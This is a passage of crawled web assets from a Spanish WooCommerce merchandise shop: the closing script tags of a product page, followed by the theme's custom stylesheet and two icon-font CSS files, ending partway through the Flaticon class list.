<script type='text/javascript' src='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js'></script>
<script type='text/javascript' src='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js'></script>
<script type='text/javascript' src='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/producto\/taza-estadio-estrellas\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript' src='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/producto\/taza-estadio-estrellas\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/themes/cleanco/js/select.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/themes/cleanco/js/select.init.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/themes/cleanco/js/jquery.appear.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/themes/cleanco/js/jquery.counto.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/wp-embed.min.js'></script>
<script type="text/javascript">                jQuery(document).ready(function(){});            </script>
<div class="jquery-media-detect"></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jlkmerchandising.com/wp-content/themes/cleanco/css/customstyle.css
body_size: 4275
content:
/* ================================================ */
/* don't touch this style auto generating by system */
/* ================================================ */
body.dt_custom_body { font-family: Open Sans; }
.woocommerce.widget_product_tag_cloud li {
  font-family: Open Sans;
}
.postdate .year {
  font-family: Open Sans;
}
.postmetatop ul li {
  font-family: Open Sans;
}
.singlepostmetatop ul li {
  font-family: Open Sans;
}
.dt-comment-date {
  font-family: Open Sans;
}
.dt-comment-comment {
  font-family: Open Sans;
}
.footer-right {
  font-family: Open Sans;
}
footer#footer .widget_tag_cloud .tagcloud .tag {
  font-family: Open Sans;
}
footer#footer .widget_categories {
  font-family: Open Sans;
}
footer#footer .widget_archive {
  font-family: Open Sans;
}
.sidebar .widget_tag_cloud .tagcloud .tag {
  font-family: Open Sans;
}
.sidebar .widget_categories {
  font-family: Open Sans;
}
.sidebar .widget_archive {
  font-family: Open Sans;
}
section#banner-section .breadcrumbs {
  font-family: Open Sans;
}
.dt-contact-form input[type="text"], 
.dt-contact-form input[type="email"], 
.dt-contact-form input[type="password"], 
.dt-contact-form input[type="number"], 
.dt-contact-form input[type="tel"],
.dt-contact-form input[type="submit"], 
.dt-contact-form textarea {
  font-family: Open Sans;
}

#dt-menu li a {	font-family: Open Sans; }
#mobile-header label { font-family: Open Sans; }
#dt-menu label { font: 3.125em/1.375em Open Sans; }
#dt-menu .sub-nav label { font: 2em/2em Open Sans; }
#dt-menu a, #dt-menu .sub-nav a{ font-family: Open Sans; }

.postmetabottom { font-family: Open Sans; }
.postinfo .share-button.sharer-0 label span { font-family: Open Sans !important; }
				h1,
				h2,
				h3,
				h4,
				h5,
				h6, 
				.btn{
				  font-family: Raleway;
								  font-weight: 300;
												}

				input.secondary_color_button {
				  font-family: Raleway;
				}
				.btn {
				  font-family: Raleway;
				}
				.social-share-link {
				  font-family: Raleway;
				}
				.postdate .day {
				  font-family: Raleway;
				}
				.postcontent-quote {
				  font-family: Raleway;
				}
				.dt-comment-author {
				  font-family: Raleway;
				}
				#mobile-header label {
				  font-family: Raleway;
				}

				.dt-contact-form input[type="submit"] {
				  font-family: Raleway;
				}


				#dt-menu label {
				  font: 3.125em/1.375em Raleway;
				}

				#mobile-header-top-left label {
				  font-family: Raleway;
				}
				#dt-topbar-menu-left label {
				  font: 3.125em/1.375em Raleway;
				}
				#dt-topbar-menu-left .sub-nav label {
				  font: 2em/2em Raleway;
				}
				#dt-topbar-menu-left,
				#dt-topbar-menu-left .sub-nav {
				  font-family: Raleway;
				}
				#dt-topbar-menu-left .toggle-sub {
				  font-family: Raleway;
				}
				#dt-topbar-menu-left ul li a:after {
				    font: 1.5em Raleway;
				}
				#mobile-header-top-right label {
				  font-family: Raleway;
				}
				#dt-topbar-menu-right label {
				  font: 3.125em/1.375em Raleway;
				}
				#dt-topbar-menu-right .sub-nav label {
				  font: 2em/2em Raleway;
				}
				#dt-topbar-menu-right,
				#dt-topbar-menu-right .sub-nav {
				  font-family: Raleway;
				}
				#dt-topbar-menu-right .toggle-sub {
				  font-family: Raleway;
				}
				#dt-topbar-menu-right ul li a:after {
				    font: 1.5em Raleway;
				}
				#top-bar {
				  font-family: Raleway;
				}
				#footer-right .widget .widget-title {
				  font-family: Raleway;
				}
				.postinfo .share-button.float-right.sharer-0 label span {
				  font-family: Raleway!important;
				}
				.carousel-content .carousel-inner a.inline-block {
				  font-family: Raleway;
				}
				.box-main-color .iconbox-detail h3,
				.box-secondary-color .iconbox-detail h3 {
				  font-family: Raleway;
				}
				.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button {
				  font-family: Raleway;
				}
				h4.blog-post-title a {font-family: Raleway;}
				.dt-comment-author {font-family: Raleway;}
			h1, h2, h3, h4, h5, h6 { color: #304152 }
			h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #304152 }

			.btn.btn-ghost, #sequence ul li .btn-cta {
			  border-color: #304152;
			  color: #304152;
			}
			.btn.btn-ghost:hover {
			  background-color: #304152;
			  border-color: #304152;
			}
			.btn.btn-ghost:active, .btn.btn-ghost:focus {
			  background-color: #304152;
			  border-color: #304152;
			}

			.heading_text_color {color: #304152;}
			.dt-shop-category .owl-carousel-navigation .btn-owl:hover { color: ;; }

			.section-heading-thin-border:after,
			.section-heading-thick-border:after,
			.section-heading-double-border-bottom:after,
			.section-heading-thin-border-top-bottom:after {background-color: #304152;}

			h1.section-heading-border{border-color: #304152;}
			.section-heading-border-top-bottom {border-top-color: #304152; border-bottom-color: #304152;}
			.section-heading-point-bottom {border-bottom-color: #304152;}
.dt-section-head h1,
.dt-section-head h2,
.dt-section-head h3,
.dt-section-head h4,
.dt-section-head h5,
.dt-section-head h6 {
  font-family: Raleway;
  font-weight: 100;
}
blockquote { font-family: Lora !important; }
		.tertier_color_bg {background-color: #004e8f; }

		#footer { background-image: url(""); }
		#footer { background-repeat: no-repeat; }
		#footer { background-size: cover; }

		.footer-left { color: #ffffff; }
		.footer-right { color: #ffffff; }
		footer#footer a { color: #ffffff; }
		#footer-right .widget .widget-title { color: #ffffff; }

		#footer .container .widget_text .social-circled li,
		#footer .container .widget_text .social-circled li:last-child,
		#footer .woocommerce ul.cart_list li,
		#footer .woocommerce ul.product_list_widget li,
		#footer .woocommerce-page ul.cart_list li,
		#footer .woocommerce-page ul.product_list_widget li,
		#footer .woocommerce.widget_product_categories li,
		footer#footer .widget_tag_cloud .tagcloud .tag,
		footer#footer .dt_widget_tabs .nav-tabs li a,
		footer#footer .dt_widget_tabs .tab-pane .rowlist,
		footer#footer .dt_widget_accordion .panel-heading,
		footer#footer .dt_widget_accordion .panel-body,
		#footer .widget_categories ul li,
		#footer .widget_recent_entries ul li,
		#footer .widget_recent_comments ul li,
		#footer .widget_rss ul li,
		#footer .widget_meta ul li,
		#footer .widget_nav_menu ul li,
		#footer .widget_archive ul li,
		#footer .widget_text ul li,
		footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag {
		  border-color: rgba(255,255,255, 0.05);
		}

		footer#footer .widget_text ul.list-inline-icon li {
		  border: 1px solid rgba(255,255,255, 0.05);
		}

		footer#footer .widget_search {
		  color: #ffffff;
		}

		footer#footer .widget_search #s {
		  border: 1px solid rgba(255,255,255, 0.4);
		  color: #ffffff;
		}

		footer#footer .select-target.select-theme-default {
	  		border: 1px solid rgba(255,255,255, 0.4);
		}

		footer#footer .dt_widget_accordion .panel-heading {
		  color: #ffffff;
		}
		
		footer#footer .widget_recent_comments a {
		  color: rgba(255,255,255, 0.4);
		}

		footer#footer .woocommerce.widget_product_search #s {
		  border: 1px solid rgba(255,255,255, 0.4);
		}

	.home .menu_separator.menu_separator_type_0 { background: #ffffff; }.home .reveal .menu_separator_type_0 { background: #ffffff; }.home .reveal.alt .menu_separator_type_0 { background: #ffffff; }.home #head-page.alt.reveal #mobile-header label.toggle, .home #head-page.alt.reveal #mobile-header label.toggle:hover { color:#36495c;}.home #head-page.reveal #mobile-header label.toggle, .home #head-page.reveal #mobile-header label.toggle:hover { color:#95a5a6;}.menu_separator.menu_separator_type_0 { background: #ffffff; }.reveal .menu_separator_type_0 { background: #ffffff; }.reveal.alt .menu_separator_type_0 { background: #ffffff; }.home #head-page.alt.reveal #mobile-header label.toggle, .home #head-page.alt.reveal #mobile-header label.toggle:hover { color:#36495c;}.home #head-page.reveal #mobile-header label.toggle, .home #head-page.reveal #mobile-header label.toggle:hover { color:#95a5a6;}.home #head-page,.home #head-page #dt-menu > ul > li > a{color:#36495c;}.home #head-page #dt-menu a.search_btn {color:#36495c;}#head-page,#head-page #dt-menu > ul > li > a {color:#36495c;}#head-page,#head-page #dt-menu a.search_btn {color:#36495c;}#top-bar a {color:#36495c;}#top-bar { border-bottom: 1px solid rgba(54,73,92, 0.3) }.home #top-bar a {color:#36495c;}.home #top-bar { border-bottom: 1px solid rgba(54,73,92, 0.1) }body.dt_custom_body { font-family: Open Sans; }body.dt_custom_body { background-color: #ffffff; }body.dt_custom_body { background-color: #ffffff; }body.dt_custom_body { color: #ffffff; }.postinfo a { color: #ffffff; }.postmetabottom { color: #ffffff; }.postinfo .share-button.sharer-0 label span { color: #ffffff; }		@media(min-width: 992px) {
			#dt-menu > ul > li { line-height: 5em;}
			.menu_separator_space { height: 5em;}
		}
	
	/* custom css generate from your custom css code*/
	body{height: 100%;}
@media (min-width: 991px) {
    #dt-menu > ul > li > a {
        font-weight:400;
        text-transform:uppercase;
    }
    #dt-menu.dt-menu-middle {
        top:25px;
    }
}
div#head-page #dt-menu.dt-menu-middle ul li.logo-desktop a {
    top:30px;
}
@media (min-width:768px) {
    .dt-contact-form .half-right-padding {padding-right:6px;}
    .dt-contact-form .half-left-padding {padding-left:6px;}
}    .section-hilite .dt-iconboxes.layout-7  i {font-size:3.5em;color:#fff;}
    .section-hilite .dt-iconboxes.layout-7 .text-box h4 {margin-bottom:0;font-size:14px;}
    .section-hilite .dt-iconboxes.layout-7 .text-box h3 {font-size:20px;}
    .section-hilite .dt-iconboxes.layout-7 .text-box {margin-left:70px;}
@media (min-width:1024px) {
    .section-hilite .wpb_column {border-left:1px solid rgba(255,255,255, 0.2)}
    .section-hilite .wpb_column:first-child {border:0;}
}
@media (max-width:480px) {
    .info-box > div {
        padding-left:0!important;    
    }
}
.section-heading-thin-border:after {height:1px;}

.bottom-aligned .equal-height {display:table-cell!important;float:none!important;vertical-align:bottom;}
.bottom-aligned .size-lg {font-size:4em;}

.icon-5em i {font-size: 5em;}

.circle-image {
    border-radius:50%; 
    -webkit-border-radius:50%; 
    display:inline-block; 
    overflow: hidden; 
    z-index:99;
    position:relative;
}

/* Safari 7.1-8.0 */

@media screen and (-webkit-min-device-pixel-ratio:0) and (min-color-index:0) { 
    .circle-image.hover-type-text img.vc_box_circle {(; 
        border-radius:0!important;
    );} 
    .circle-image.hover-type-text {(; 
        border-radius:0!important;
    );} 
}
_::-webkit-full-page-media, _:future,:root .circle-image.hover-type-text {  border-radius:0!important; }
_::-webkit-full-page-media, _:future,:root .circle-image.hover-type-text img.vc_box_circle {  border-radius:0!important; }


@media (max-width:1279px) {
  .wpb_row .bottom-aligned .wpb_column {
    height:auto!important;
    width:100%!important;
    float:left!important;
    margin-bottom:20px!important;;
  }
  .bottom-aligned h3, .bottom-aligned p{
    text-align:center!important;
  }
  .bottom-aligned * {
    margin:0 auto!important;
  }
}

/*Circle Zoomed Image*/
.circle-image .text-hover {
    border-radius:50%;
}

/*Footer Icon transparent*/
.footer-page-copyright .dt-social li {background: transparent;}
.footer-page-copyright .dt-social li a  {color:#ddd;}

/*Centering Copyright at small device resolution*/
@media (max-width:767px) {
 .footer-page-copyright * {text-align:center!important;}   
}
/*Hide Shop category Description*/
.product-category .text-description {display:none!important;}

#head-page.solid.reveal #logomenureveal {
    display: none;
}

#head-page.solid.reveal #logomenu {
    display: block;
}


@media (min-width: 991px) {
    .reveal.alt #dt-menu.dt-menu-middle > ul {
        margin-left: 12px;
    }
}


.btn-color-primary, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce.widget_product_search #searchsubmit, .portfolio-navigation a.more-post, .dt-contact-form.on-dark input[type=submit], .dt-contact-form.on-light input[type=submit], .woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .shipping-calculator-button {
  background: #004E8F;  
}

.background-color-primary, .dt-icon-circle.primary-color, .dt-icon-ghost.primary-color, .dt-icon-square.primary-color, .sidebar .widget_text .social-circled li:hover, #footer .container .widget_text .social-circled li:hover, #featured-work-navbar #featured-filter.dt-featured-filter li.active a, .owl-custom-pagination .owl-page.active i, .wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon:after, .wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active, .wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, #sequence ul.sequence-canvas li .slide-title:after, .dt-iconboxes-4, .dt-iconboxes span:hover, .dt-iconboxes-2:hover .dt-section-icon i.hi-icon, .dt-iconboxes-2:hover i, .dt-iconboxes.layout-3 span:hover, .dt-iconboxes-4:hover .dt-section-icon, .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon, .dt-iconboxes.layout-6:hover, .dt-iconboxes.layout-3 span:hover {
    background: #004E8F;    
}

.border-color-primary, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
    border-color: #004E8F;
}

a {
    color: #004E8F;
}

.home #head-page #dt-menu > ul > li > a:hover, #head-page #dt-menu > ul > li > a:hover {
    color: #004E8F;
}

.woocommerce-page ul.products li.first {
    clear: none;
}

@media (min-width: 991px) {
    #dt-menu ul.sub-nav li:hover > a, .hovered > a span {
        color: #004E8F;        
    }
}

@media (min-width: 992px) {
    #dt-menu > ul > li {
        max-width: 70px;
    }
}

body.dt_custom_body {

    color: #000;

}

--- FILE ---
content_type: text/css
request_url: http://jlkmerchandising.com/wp-content/plugins/cleanco_vc_addon/fontello/iconpicker/fontello.css
body_size: 500
content:
@font-face {
  font-family: 'fontello icon picker';
  src: url('fontello.eot?80389260');
  src: url('fontello.eot?80389260#iefix') format('embedded-opentype'),
       url('fontello.woff?80389260') format('woff'),
       url('fontello.ttf?80389260') format('truetype'),
       url('fontello.svg?80389260#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="fontello-"]:before, [class*=" fontello-"]:before {
  font-family: "fontello icon picker";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
}

/*
Icon Name:          Fontello Awesome
Icon URI:           http://aristeides.com
Author:             Fontello.com
License:            SIL
*/
.fontello-picture:before { content: '\e800';} /* '' */
.fontello-left-big:before { content: '\e801';} /* '' */
.fontello-right-big:before { content: '\e802';} /* '' */
.fontello-globe:before { content: '\e803'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://jlkmerchandising.com/wp-content/themes/cleanco/iconfonts/flaticon/flaticon.css
body_size: 3363
content:
@font-face {
	font-family: "Flaticon";
	src: url("flaticon.eot");
	src: url("flaticon.eot#iefix") format("embedded-opentype"),
	url("flaticon.woff") format("woff"),
	url("flaticon.ttf") format("truetype"),
	url("flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
  font-weight: normal;
}
/*
Icon Name:         	Flaticon
Icon URI:          	http://flaticon.com
Author:             freepik.com
License:            SIL
*/

.flaticon-201:before {
	content: "\e000";
}
.flaticon-2424:before {
	content: "\e001";
}
.flaticon-add62:before {
	content: "\e002";
}
.flaticon-add63:before {
	content: "\e003";
}
.flaticon-add64:before {
	content: "\e004";
}
.flaticon-address16:before {
	content: "\e005";
}
.flaticon-aim2:before {
	content: "\e006";
}
.flaticon-alarm17:before {
	content: "\e007";
}
.flaticon-align10:before {
	content: "\e008";
}
.flaticon-align13:before {
	content: "\e009";
}
.flaticon-amex1:before {
	content: "\e00a";
}
.flaticon-anchor13:before {
	content: "\e00b";
}
.flaticon-anchor14:before {
	content: "\e00c";
}
.flaticon-arrow392:before {
	content: "\e00d";
}
.flaticon-arrow393:before {
	content: "\e00e";
}
.flaticon-arrow394:before {
	content: "\e00f";
}
.flaticon-arrow395:before {
	content: "\e010";
}
.flaticon-arrow396:before {
	content: "\e011";
}
.flaticon-arrow397:before {
	content: "\e012";
}
.flaticon-arrow398:before {
	content: "\e013";
}
.flaticon-arrow399:before {
	content: "\e014";
}
.flaticon-arrow400:before {
	content: "\e015";
}
.flaticon-arrow401:before {
	content: "\e016";
}
.flaticon-arrow402:before {
	content: "\e017";
}
.flaticon-arrow403:before {
	content: "\e018";
}
.flaticon-arrow404:before {
	content: "\e019";
}
.flaticon-arrow405:before {
	content: "\e01a";
}
.flaticon-arrow406:before {
	content: "\e01b";
}
.flaticon-arrow407:before {
	content: "\e01c";
}
.flaticon-arrow408:before {
	content: "\e01d";
}
.flaticon-arrow409:before {
	content: "\e01e";
}
.flaticon-arrow410:before {
	content: "\e01f";
}
.flaticon-arrow411:before {
	content: "\e020";
}
.flaticon-arrow412:before {
	content: "\e021";
}
.flaticon-arrow413:before {
	content: "\e022";
}
.flaticon-arrow414:before {
	content: "\e023";
}
.flaticon-arrow415:before {
	content: "\e024";
}
.flaticon-arrow416:before {
	content: "\e025";
}
.flaticon-arrow417:before {
	content: "\e026";
}
.flaticon-arrow418:before {
	content: "\e027";
}
.flaticon-arrow419:before {
	content: "\e028";
}
.flaticon-arrow420:before {
	content: "\e029";
}
.flaticon-arrow421:before {
	content: "\e02a";
}
.flaticon-arrow422:before {
	content: "\e02b";
}
.flaticon-arrow423:before {
	content: "\e02c";
}
.flaticon-arrow424:before {
	content: "\e02d";
}
.flaticon-arrow425:before {
	content: "\e02e";
}
.flaticon-arrow426:before {
	content: "\e02f";
}
.flaticon-arrow427:before {
	content: "\e030";
}
.flaticon-arrow428:before {
	content: "\e031";
}
.flaticon-arrow429:before {
	content: "\e032";
}
.flaticon-arrow430:before {
	content: "\e033";
}
.flaticon-arrow431:before {
	content: "\e034";
}
.flaticon-arrow432:before {
	content: "\e035";
}
.flaticon-arrow433:before {
	content: "\e036";
}
.flaticon-arrows51:before {
	content: "\e037";
}
.flaticon-arrows52:before {
	content: "\e038";
}
.flaticon-arrows53:before {
	content: "\e039";
}
.flaticon-arrows54:before {
	content: "\e03a";
}
.flaticon-arrows55:before {
	content: "\e03b";
}
.flaticon-arrows56:before {
	content: "\e03c";
}
.flaticon-attachment7:before {
	content: "\e03d";
}
.flaticon-automated2:before {
	content: "\e03e";
}
.flaticon-backward1:before {
	content: "\e03f";
}
.flaticon-bars6:before {
	content: "\e040";
}
.flaticon-basket9:before {
	content: "\e041";
}
.flaticon-battery69:before {
	content: "\e042";
}
.flaticon-battery70:before {
	content: "\e043";
}
.flaticon-battery71:before {
	content: "\e044";
}
.flaticon-battery72:before {
	content: "\e045";
}
.flaticon-bell6:before {
	content: "\e046";
}
.flaticon-black179:before {
	content: "\e047";
}
.flaticon-black180:before {
	content: "\e048";
}
.flaticon-black181:before {
	content: "\e049";
}
.flaticon-bluetooth8:before {
	content: "\e04a";
}
.flaticon-book82:before {
	content: "\e04b";
}
.flaticon-bottom4:before {
	content: "\e04c";
}
.flaticon-box33:before {
	content: "\e04d";
}
.flaticon-box34:before {
	content: "\e04e";
}
.flaticon-brain1:before {
	content: "\e04f";
}
.flaticon-briefcase9:before {
	content: "\e050";
}
.flaticon-bulb11:before {
	content: "\e051";
}
.flaticon-bullet3:before {
	content: "\e052";
}
.flaticon-bullet4:before {
	content: "\e053";
}
.flaticon-buy4:before {
	content: "\e054";
}
.flaticon-calendar47:before {
	content: "\e055";
}
.flaticon-calendar48:before {
	content: "\e056";
}
.flaticon-calendar49:before {
	content: "\e057";
}
.flaticon-call10:before {
	content: "\e058";
}
.flaticon-call11:before {
	content: "\e059";
}
.flaticon-call12:before {
	content: "\e05a";
}
.flaticon-call13:before {
	content: "\e05b";
}
.flaticon-camcorder2:before {
	content: "\e05c";
}
.flaticon-camcorder3:before {
	content: "\e05d";
}
.flaticon-camera39:before {
	content: "\e05e";
}
.flaticon-camera40:before {
	content: "\e05f";
}
.flaticon-camera41:before {
	content: "\e060";
}
.flaticon-camera42:before {
	content: "\e061";
}
.flaticon-cancel9:before {
	content: "\e062";
}
.flaticon-caution2:before {
	content: "\e063";
}
.flaticon-cello1:before {
	content: "\e064";
}
.flaticon-cent2:before {
	content: "\e065";
}
.flaticon-center3:before {
	content: "\e066";
}
.flaticon-cents1:before {
	content: "\e067";
}
.flaticon-certificate5:before {
	content: "\e068";
}
.flaticon-charging4:before {
	content: "\e069";
}
.flaticon-chat25:before {
	content: "\e06a";
}
.flaticon-chat26:before {
	content: "\e06b";
}
.flaticon-check25:before {
	content: "\e06c";
}
.flaticon-chronometer9:before {
	content: "\e06d";
}
.flaticon-cigarette3:before {
	content: "\e06e";
}
.flaticon-clapper2:before {
	content: "\e06f";
}
.flaticon-cloud79:before {
	content: "\e070";
}
.flaticon-cloud80:before {
	content: "\e071";
}
.flaticon-cloud81:before {
	content: "\e072";
}
.flaticon-cloud82:before {
	content: "\e073";
}
.flaticon-code7:before {
	content: "\e074";
}
.flaticon-code8:before {
	content: "\e075";
}
.flaticon-codings1:before {
	content: "\e076";
}
.flaticon-columns1:before {
	content: "\e077";
}
.flaticon-compact5:before {
	content: "\e078";
}
.flaticon-computer43:before {
	content: "\e079";
}
.flaticon-connecting7:before {
	content: "\e07a";
}
.flaticon-converging1:before {
	content: "\e07b";
}
.flaticon-correct7:before {
	content: "\e07c";
}
.flaticon-credit20:before {
	content: "\e07d";
}
.flaticon-credit21:before {
	content: "\e07e";
}
.flaticon-crop1:before {
	content: "\e07f";
}
.flaticon-cross37:before {
	content: "\e080";
}
.flaticon-curved6:before {
	content: "\e081";
}
.flaticon-delivery6:before {
	content: "\e082";
}
.flaticon-diagonal1:before {
	content: "\e083";
}
.flaticon-digital9:before {
	content: "\e084";
}
.flaticon-document55:before {
	content: "\e085";
}
.flaticon-document56:before {
	content: "\e086";
}
.flaticon-dollar76:before {
	content: "\e087";
}
.flaticon-dollar77:before {
	content: "\e088";
}
.flaticon-dollar78:before {
	content: "\e089";
}
.flaticon-dollars17:before {
	content: "\e08a";
}
.flaticon-download57:before {
	content: "\e08b";
}
.flaticon-drums1:before {
	content: "\e08c";
}
.flaticon-empty19:before {
	content: "\e08d";
}
.flaticon-equalizer2:before {
	content: "\e08e";
}
.flaticon-eye44:before {
	content: "\e08f";
}
.flaticon-eye45:before {
	content: "\e090";
}
.flaticon-female32:before {
	content: "\e091";
}
.flaticon-film21:before {
	content: "\e092";
}
.flaticon-film22:before {
	content: "\e093";
}
.flaticon-flag25:before {
	content: "\e094";
}
.flaticon-flashlight5:before {
	content: "\e095";
}
.flaticon-floppy9:before {
	content: "\e096";
}
.flaticon-flower17:before {
	content: "\e097";
}
.flaticon-folder59:before {
	content: "\e098";
}
.flaticon-folder60:before {
	content: "\e099";
}
.flaticon-forward5:before {
	content: "\e09a";
}
.flaticon-frame10:before {
	content: "\e09b";
}
.flaticon-frame11:before {
	content: "\e09c";
}
.flaticon-frame12:before {
	content: "\e09d";
}
.flaticon-full19:before {
	content: "\e09e";
}
.flaticon-funnel5:before {
	content: "\e09f";
}
.flaticon-globe14:before {
	content: "\e0a0";
}
.flaticon-graduates1:before {
	content: "\e0a1";
}
.flaticon-grocery9:before {
	content: "\e0a2";
}
.flaticon-harp1:before {
	content: "\e0a3";
}
.flaticon-headphone2:before {
	content: "\e0a4";
}
.flaticon-headset3:before {
	content: "\e0a5";
}
.flaticon-heart64:before {
	content: "\e0a6";
}
.flaticon-help10:before {
	content: "\e0a7";
}
.flaticon-hierarchy4:before {
	content: "\e0a8";
}
.flaticon-high13:before {
	content: "\e0a9";
}
.flaticon-home60:before {
	content: "\e0aa";
}
.flaticon-id1:before {
	content: "\e0ab";
}
.flaticon-incoming3:before {
	content: "\e0ac";
}
.flaticon-incoming4:before {
	content: "\e0ad";
}
.flaticon-information32:before {
	content: "\e0ae";
}
.flaticon-ios16:before {
	content: "\e0af";
}
.flaticon-jcb2:before {
	content: "\e0b0";
}
.flaticon-joystick4:before {
	content: "\e0b1";
}
.flaticon-justify6:before {
	content: "\e0b2";
}
.flaticon-keyboard11:before {
	content: "\e0b3";
}
.flaticon-laptop15:before {
	content: "\e0b4";
}
.flaticon-layers4:before {
	content: "\e0b5";
}
.flaticon-left27:before {
	content: "\e0b6";
}
.flaticon-left28:before {
	content: "\e0b7";
}
.flaticon-lens3:before {
	content: "\e0b8";
}
.flaticon-lens4:before {
	content: "\e0b9";
}
.flaticon-lens5:before {
	content: "\e0ba";
}
.flaticon-list26:before {
	content: "\e0bb";
}
.flaticon-lock22:before {
	content: "\e0bc";
}
.flaticon-lock23:before {
	content: "\e0bd";
}
.flaticon-loud3:before {
	content: "\e0be";
}
.flaticon-loudness1:before {
	content: "\e0bf";
}
.flaticon-low16:before {
	content: "\e0c0";
}
.flaticon-magnifying27:before {
	content: "\e0c1";
}
.flaticon-mail21:before {
	content: "\e0c2";
}
.flaticon-mailbox10:before {
	content: "\e0c3";
}
.flaticon-mailbox9:before {
	content: "\e0c4";
}
.flaticon-male39:before {
	content: "\e0c5";
}
.flaticon-master2:before {
	content: "\e0c6";
}
.flaticon-measuring3:before {
	content: "\e0c7";
}
.flaticon-medium3:before {
	content: "\e0c8";
}
.flaticon-menu18:before {
	content: "\e0c9";
}
.flaticon-menu19:before {
	content: "\e0ca";
}
.flaticon-mic7:before {
	content: "\e0cb";
}
.flaticon-mic8:before {
	content: "\e0cc";
}
.flaticon-mic9:before {
	content: "\e0cd";
}
.flaticon-microphone25:before {
	content: "\e0ce";
}
.flaticon-minus16:before {
	content: "\e0cf";
}
.flaticon-monitor24:before {
	content: "\e0d0";
}
.flaticon-mouse18:before {
	content: "\e0d1";
}
.flaticon-mouse19:before {
	content: "\e0d2";
}
.flaticon-move13:before {
	content: "\e0d3";
}
.flaticon-music58:before {
	content: "\e0d4";
}
.flaticon-music59:before {
	content: "\e0d5";
}
.flaticon-music60:before {
	content: "\e0d6";
}
.flaticon-mute6:before {
	content: "\e0d7";
}
.flaticon-newspaper7:before {
	content: "\e0d8";
}
.flaticon-next8:before {
	content: "\e0d9";
}
.flaticon-no15:before {
	content: "\e0da";
}
.flaticon-not8:before {
	content: "\e0db";
}
.flaticon-oboe1:before {
	content: "\e0dc";
}
.flaticon-offer1:before {
	content: "\e0dd";
}
.flaticon-open79:before {
	content: "\e0de";
}
.flaticon-open80:before {
	content: "\e0df";
}
.flaticon-outcoming1:before {
